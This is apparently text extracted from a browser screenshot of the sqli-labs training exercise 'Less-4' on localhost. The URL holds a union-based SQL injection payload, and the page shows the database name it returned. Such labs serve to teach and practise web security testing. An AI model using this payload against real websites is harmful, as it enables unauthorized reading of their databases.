 127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,database()--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4